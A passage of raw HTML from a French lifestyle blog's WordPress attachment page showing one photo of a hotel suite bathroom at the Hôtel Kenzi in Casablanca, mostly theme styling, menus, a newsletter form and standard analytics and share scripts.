         </script><style type="text/css">@media (min-width: 1200px) {.container{max-width: 1170px;}}.logo img {width:800px;}.footer-logo .logo img {width:400px;}#primary, .nav__mobile, .top-container .sticky-nav, .top-container-normal, .top-container .sticky-nav.navbar-fixed-top, .navbar-fixed-top {background:#ffffff}#primary {border-top-color:#eeeeee}#primary {border-bottom-color:#eeeeee}#primary {border-top-width:1px;}#primary {border-bottom-width:0px;}.lowestfooter {border-top-color:#eeeeee}.header-overlay {background:rgba(255,255,255,0.6)}.post-header-overlay {background:rgba(0,0,0,0.19)}#primary-menu ul li:not(.buzzblog-widget-menu) > ul {top:-0px}.slideshow-desc {background: rgba(255,255,255,0.76)}body { background-image:url("https://touslesbonheurs.com/wp-content/uploads/2017/02/pattern-1146132.jpg"); background-repeat:repeat; background-position:;  background-attachment:fixed; background-size:inherit;background-color:#f7f7f7;}.slideshow {
    margin: 0px 0 15px 0;
}.post_category:after, .hs_aboutme_text span, .slide-category span, .widget-content h4.subtitle span, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .title-section span, .heading-entrance span {border-top-color:#efa48d}.error404-holder_num, .twitter-list i, .hercules-likes:hover:before, .hercules-likes.active:before {color:#efa48d}.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .link-image a p, .widget_calendar tbody a, .text-highlight, div.jp-play-bar, div.jp-volume-bar-value, .progress .bar, .buzzblog-cart .badge, .mobile-shopping-cart .badge {background:#efa48d}.menu-mobile ul li.current-menu-item a, .menu-mobile ul li.current-menu-parent > a { color:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover, #primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:hover { color:#efa48d}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a { color:#efa48d}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a { background:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover {background:#ffffff}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { color:#efa48d}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { color:#efa48d}#primary-menu > li > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { background:#ffffff}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { background:#ffffff}#primary-menu .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu .has-mega-column > .sub-menu {background:#efa48d}#primary-menu > li.current-menu-ancestor, #primary-menu > li:hover, #primary-menu > li.current_page_item, #primary-menu > li.current-menu-item {border-top: 1px solid transparent;}#primary-menu ul li a {border-color:#efdcd7}#top-menu ul {background:rgba(239,164,141,1)}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {border-color:#efd6cb}.top-border {background:#ffffff}.modern-layout .meta-space-top, .modern-layout .post_category a, .modern-layout .meta-space-top {color:#ffffff}.modern-layout h1.post-title {color:#ffffff}.ribbon-featured {color:#ffffff}.ribbon-featured {background:#efa48d}.category-filter ul li.current-cat a, .page-numbers .current { color: #ffffff}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { border-color: #efa48d}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { border-color: #efa48d}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background: #ffffff}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #efa48d}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92981550-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.main-holder, .buzzblog-cookie-banner-wrap, .mfp-wrap, .social_label, .sidepanel{font-family:"Playfair Display";text-align:left;line-height:31px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:16px;}h1{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:64px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:56px;}h2{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:62px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:54px;}h3{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:44px;}h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h5{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:25px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}h6{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:15px;}.title-section h1{font-family:"Playfair Display";text-align:center;line-height:75px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:68px;}.title-section h2{font-family:"Playfair Display";text-align:center;text-transform:inherit;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.headerstyler{background-color:#ffffff;background-repeat:inherit;background-size:inherit;background-attachment:fixed;background-position:left top;}#top-menu a{font-family:"Playfair Display";text-align:inherit;text-transform:uppercase;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}#top-menu a{color:#000000;}#top-menu a:hover{color:#efa48d;}#top-menu a:active{color:#efa48d;}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a{color:#ffffff;}#top-menu ul a:hover, #top-menu .current_page_item ul a:hover, #top-menu ul .current_page_item a:hover, #top-menu .current-menu-item ul a:hover, #top-menu ul .current-menu-item a:hover, #top-menu li:hover > ul a:hover{color:#efdcd7;}#top-menu ul a:active, #top-menu .current_page_item ul a:active, #top-menu ul .current_page_item a:active, #top-menu .current-menu-item ul a:active, #top-menu ul .current-menu-item a:active, #top-menu li:hover > ul a:active{color:#efdcd7;}.top-container a{color:#000000;}.top-container a:hover{color:#dddddd;}.top-border{border-bottom:1px solid #eeeeee;}a{color:#efa48d;}a:hover{color:#dddddd;}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#efa48d;}.footer .instagram-footer .readmore-button a:hover, a.btn:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .tagcloud a:hover, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.logo{margin-top:40px;margin-bottom:12px;}.logo_tagline{font-family:"Playfair Display";text-transform:uppercase;line-height:15px;letter-spacing:3px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.menu-mobile ul li a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.menu-mobile ul li a{color:#000000;}.menu-mobile ul li a:hover{color:#efa48d;}.menu-mobile ul li a:active{color:#efa48d;}#primary-menu > li > a{font-family:"Playfair Display";text-align:left;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}#primary-menu a{padding-top:26px;padding-right:15px;padding-bottom:12px;padding-left:15px;}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}#primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a{text-align:left;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222222;font-size:17px;}#primary-menu .has-mega-column > .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu > li > ul, #primary-menu ul li:not(.buzzblog-widget-menu) > ul{border-top:0px solid #efa48d;border-bottom:0px solid #efa48d;border-left:0px solid #efa48d;border-right:0px solid #efa48d;}.post-header h2 a, h2.post-title{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:40px;}.excerpt p{font-family:"Playfair Display";text-align:justify;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:18px;}.post-header h2 a:hover{color:#dddddd;}.paglink a, .paging a h5{color:#efa48d;}.paglink a:hover, .paging a h5:hover{color:#999999;}.most-commented{background-color:#f9f9f9;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left top;}.related-posts h6 a{color:#222222;}.related-posts h6 a:hover{color:#999999;}.carousel-wrap h2 a{color:#000000;}.carousel-wrap, .carousel-wrap .excerpt p{color:#000000;}.grid .post-header h2 a, .grid h2.post-title, .post-grid-block h2.grid-post-title a, .post-grid-block h2.grid-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:32px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.grid-block h2 a:hover{color:#dddddd;}.list-post h2.list-post-title a, .list-post h2.list-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:42px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:36px;}.list-post h2.list-post-title a:hover{color:#dddddd;}h3.gall-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:30px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:26px;}.gallery-meta-line, .gallery-meta-line h4{font-family:"Playfair Display";text-align:center;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:16px;}.widget-content h4.subtitle{font-family:"Playfair Display";text-align:center;text-transform:initial;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#efa48d;font-size:20px;}.my_posts_type_widget h4 a{color:#222222;}.my_posts_type_widget h4 a:hover{color:#dddddd;}.post-list_h h4 a, .post-list_h h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}.nav.footer-nav a{font-family:"Playfair Display";line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.nav.footer-nav ul li a:hover{color:#bbbbbb;}.footer-text{color:#666666;}.footer .logo a{color:#dddddd;}.footer .logo a:hover{color:#dddddd;}.footer .logo_tagline{color:#dddddd;}.footer-logo{background-color:#ffffff;}.footer a{color:#cccccc;}.footer a:hover{color:#efa48d;}#hs_signup{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center top;background-image:url('https://touslesbonheurs.com/wp-content/uploads/2017/02/fille-newletter.jpg');}</style>	
</head>
<body class="attachment attachment-template-default single single-attachment postid-6243 attachmentid-6243 attachment-jpeg no-touch wide ajax-hercules-likes">
<div id="st-container" class="st-container">
<div  class="burger-button visible-xs-block visible-sm-block"><div class="st-trigger-effects"><div class="bt-menu-trigger nav-icon4"><span></span></div></div></div>
<div class="st-menu st-effect-4 sidepanel" id="menu-4">
<div class="logo_h logo_h__txt"><a href="https://touslesbonheurs.com/" title="" class="logo_link">Tous les bonheurs</a></div>				<div class="menu-container">
    <div class="menu-mobile">
      <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4937"><a href="https://touslesbonheurs.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://touslesbonheurs.com/about-me/">A Propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5110"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5426"><a href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5421"><a href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5423"><a href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5424"><a href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5425"><a href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5422"><a href="https://touslesbonheurs.com/category/citations/">CITATIONS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://touslesbonheurs.com/category/concours/">CONCOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5111"><a href="#">Galerie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://touslesbonheurs.com/galerie/">GALERIE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://touslesbonheurs.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://touslesbonheurs.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://touslesbonheurs.com/remerciements/">Remerciements</a></li>
</ul></div>	  
	  <a style="display:block;border:0.5px solid #dcdcdc;padding-left:15px;" href="http://touslesbonheurs.com/abonnement-mobile/">Abonnez-vous</a>
    </div>
</div>
				<div id="search-4" class="widget widget_search"><div class="widget-content"><div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div></div><span></span></div>			</div>

<div id="hs_signup" class="zoom-anim-dialog mfp-hide" data-showonload="true"><div id="hs_signup_inner">
[spacer]
[spacer]
Inscrivez-vous avec votre adresse e-mail* pour être la première à connaître les nouveautés de « Tous les Bonheurs ».

Merci

[spacer]
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.21 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5115" method="post" data-id="5115" data-name="newsletter" ><div class="mc4wp-form-fields"><table style="text-align:left;">

  <tr>
    <td><label>Prénom</label></td>
    <td><input type="text" name="FNAME" placeholder="Merci de remplir le champ"></td>
  </tr>

  <tr>
    <td><label>Adresse e-mail : </label></td>
    <td><input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
    <input type="submit" value="Abonnez-vous" /></td>
  </tr>
</table>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764628320" /><input type="hidden" name="_mc4wp_form_id" value="5115" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
[spacer]

*Vous recevrez un mail de confirmation à valider, vérifiez vos courriers indésirables !</div></div>

<div class="top-panel22 hidden-phone"><div id="small-dialog" class="zoom-anim-dialog mfp-hide"><!-- BEGIN SEARCH FORM -->  
	<div class="sb-search">
						<form class="navbar-form" method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8">
							<input class="sb-search-input" placeholder="Tapez votre recherche ici…" type="text" value="" name="s">
						</form>
					</div>
<!-- END SEARCH FORM --></div></div>
			<div class="st-pusher">
		
<div class="mobile-top-panel visible-xs-block visible-sm-block">
<div class="container">
        
<div class="row">
 
    <div class="col-md-12 col-sm-12 col-xs-12 top-left">
<div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div><div class="mobile-icons"><a class="newsletter-ajax-popup" href="#hs_signup"><i class="fa fa-envelope-o" aria-hidden="true"></i></a></div>    </div>

</div>

</div>

</div>


				<div class="st-content">
					<div class="st-content-inner">
		<div class="main-holder">
		

<header id="headerfix" data-stellar-background-ratio="0.5" data-stellar-horizontal-offset="0" data-stellar-vertical-offset="-500" class="headerstyler headerphoto header">
<div class="header-overlay"></div>
<div class="visible-xs-block visible-sm-block">
<div class="container">
<div class="row">
    <div class="col-md-12"><div class="mobile-logo">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div></div>
</div>
</div>
</div>
<div class="visible-md-block visible-lg-block">
<div class="container">
<div class="row">
    <div class="col-md-12">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div>
</div>
</div>
<div class="sticky-wrapper"><div class="sticky-nav">
<div class="container">
<div class="row">
	<div class="col-md-12">
    	 
<nav id="primary" class="sidemenu sidemenu-off" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<ul id="primary-menu" class="clearfix primary-menu"><li id='menu-item-4937' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a  href="https://touslesbonheurs.com/">Accueil</a> </li>
<li id='menu-item-5019' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/about-me/">A Propos</a> </li>
<li id='menu-item-5110' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Rubriques</a> 
<ul class="sub-menu">
<li id='menu-item-5426' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="3" data-tax="category"><a  href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a> </li>
<li id='menu-item-5427' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="5" data-tax="category"><a  href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a> </li>
<li id='menu-item-5421' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="2" data-tax="category"><a  href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a> </li>
<li id='menu-item-5423' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="6" data-tax="category"><a  href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a> </li>
<li id='menu-item-5424' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="4" data-tax="category"><a  href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a> </li>
<li id='menu-item-5425' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="7" data-tax="category"><a  href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a> </li>
<li id='menu-item-5422' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="1" data-tax="category"><a  href="https://touslesbonheurs.com/category/citations/">CITATIONS</a> </li>
<li id='menu-item-6282' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="75" data-tax="category"><a  href="https://touslesbonheurs.com/category/concours/">CONCOURS</a> </li>
</ul>
</li>
<li id='menu-item-5111' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Galerie</a> 
<ul class="sub-menu">
<li id='menu-item-5448' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/galerie/">GALERIE</a> </li>
</ul>
</li>
<li id='menu-item-5103' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/faq/">FAQ</a> </li>
<li id='menu-item-5102' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/contact/">Contact</a> </li>
<li id='menu-item-6368' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/remerciements/">Remerciements</a> </li>
<li><a class="newsletter-ajax-popup" href="#hs_signup">abonnez-vous</a></li><li class="hidden-xs search-icon-link"><a class="search-icon popup-with-zoom-anim md-trigger" href="#small-dialog"><i class="hs hs-search-2"></i></a></li></ul>				<!-- /#main-nav -->
			</nav>
			    </div>
</div></div></div></div></div>
</header><div class="content-holder clearfix">
    <div class="container">
	 <div class="spacer"></div>
                 <div class="row">
                                   <div class="col-xs-12 col-sm-8 col-md-8" id="content">
                        <article id="post-6243" class="post__holder post-6243 attachment type-attachment status-inherit hentry">
<div class="post-formats hidden-phone"><i class="hs hs-doc-text"></i></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h1 class="post-title">Salle de bains dans la suite à l&rsquo;Hôtel KENZI</h1>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/" rel="bookmark"><time class="entry-date published updated" datetime="2017-04-21T02:03:32+02:00">avril 21, 2017</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans </span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									Aucun Tags								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-6243" title="Like this">0</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
			

	
			
	<!-- Post Content -->
				<div class="isopad">
		<p class="attachment"><a href='https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565.jpg'><img decoding="async" width="300" height="225" src="https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565-300x225.jpg 300w, https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565-768x576.jpg 768w, https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565-1024x768.jpg 1024w, https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565-953x715.jpg 953w, https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565-483x362.jpg 483w, https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565-360x270.jpg 360w, https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565-600x450.jpg 600w, https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565-263x197.jpg 263w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="custom-signature"><div class="signature-image"><img loading="lazy" decoding="async" src="https://touslesbonheurs.com/wp-content/uploads/2017/02/signature.png" width="191" height="45" alt="signature" title="signature" /></div></div>				<div class="clear"></div>
	</div>
		<!-- //Post Content -->	
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/&amp;text=Salle%20de%20bains%20dans%20la%20suite%20à%20l&rsquo;Hôtel%20KENZI&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/&amp;text=Salle%20de%20bains%20dans%20la%20suite%20à%20l&rsquo;Hôtel%20KENZI&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2565.jpg&amp;description=Salle%20de%20bains%20dans%20la%20suite%20à%20l&rsquo;Hôtel%20KENZI" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Salle%20de%20bains%20dans%20la%20suite%20à%20l&rsquo;Hôtel%20KENZI&amp;body=https://touslesbonheurs.com/mon-escapade-a-casablancaquelques-adresses-a-retenir-en-photos/img_2565/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article>					
				<div class="row paging">
				
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
		
				
		</div>
	
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
					</div>
	
